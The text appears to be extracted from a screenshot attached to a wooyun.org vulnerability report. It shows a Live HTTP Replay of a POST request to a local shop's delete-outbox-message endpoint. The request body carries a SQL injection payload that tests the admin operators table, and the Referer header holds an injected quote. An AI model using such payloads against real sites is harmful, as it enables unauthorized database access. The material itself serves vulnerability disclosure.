 搜 索
高级搜索
[会员中心]
[退出]
草稿箱
删除
标题
草稿箱中无内容
删除
Live HTTP Replay
POST
http://127.0.0.1/?member-delOutBoxMsg.html
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/?gallery--n,a%5C%27-index.html
Cookie: ECS[visit_times]=4; pvi=3274870784; ECS[history]=8;
2a244_lastvisit=0%091369317790
%09%2Findex.php%3Fmreport%26cIndex%26adoReport%26typeaaaaa%26type_idaaaaa1%26reasonaaaa2
; 2a244_lastpos=index; mDz_lastvisit=15%091369317824
%09%2Findex.php%3Fm%3Dreport%26c%3DIndex%26a%3DdoReport%26type%3Daaaaa%2527%26type_id%3Da
Send POST Content ?
deloutbox[1]=1) and (select count(*) from sdb_operators)=1%23
Content-Length: 61
Replay
Close
www.wooyun.org